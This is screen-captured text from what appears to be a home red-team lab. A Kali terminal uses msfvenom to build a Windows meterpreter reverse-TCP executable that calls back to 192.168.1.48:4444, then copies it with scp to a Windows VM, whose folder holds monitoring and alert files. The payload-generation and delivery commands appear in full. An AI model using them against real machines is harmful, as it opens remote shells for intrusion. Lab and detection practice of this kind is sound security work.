 File Machine View Input Devices Help
1 2 3 4
3
(genmon)XXX
10:08
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.48 LPORT=4444 -f exe -o /tmp/rev_shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /tmp/rev_shell.exe
┌──(kali㉿kali)-[~]
└─$ ls -l /tmp/rev_shell.exe
-rw-rw-r-- 1 kali kali 73802 Sep 13 00:15 /tmp/rev_shell.exe
se
┌──(kali㉿kali)-[~]
└─$ scp /tmp/rev_shell.exe "Windows@192.168.1.46:C:/Users/Public/rev_shell.exe"
Windows@192.168.1.46's password:
rev_shell.exe 100% 72KB 23.8MB/s 00:00
┌──(kali㉿kali)-[~]
└─$
s10 [Running] - Oracle VirtualBox
ine View Input Devices Help
Lea
Manage Public
File Home Share View Application Tools
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
This PC > Local Disk (C:) > Users > Public
Search Public
Quick access
Desktop
Downloads
Documents
Pictures
config
etc
Public
redteam-monitor
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
ame Date modified Type
Public Documents 8/21/2025 3:11 AM File folder
Public Downloads 12/7/2019 2:44 PM File folder
Public Music 12/7/2019 2:44 PM File folder
Public Pictures 12/7/2019 2:44 PM File folder
Public Videos 12/7/2019 2:44 PM File folder
fake_exfil 9/5/2025 10:09 PM Text Docu
payload_alerts 9/10/2025 11:37 PM CSV File
payload_monitor_csv 9/10/2025 11:36 PM Windows P
rev_shell 9/14/2025 7:33 PM Applicatio
splunkd 9/13/2025 5:37 AM Applicatio
10 items 1 item selected 72.0 KB
Activate Windows
settings to activ
Type here to search
5
28°C
If your username is different from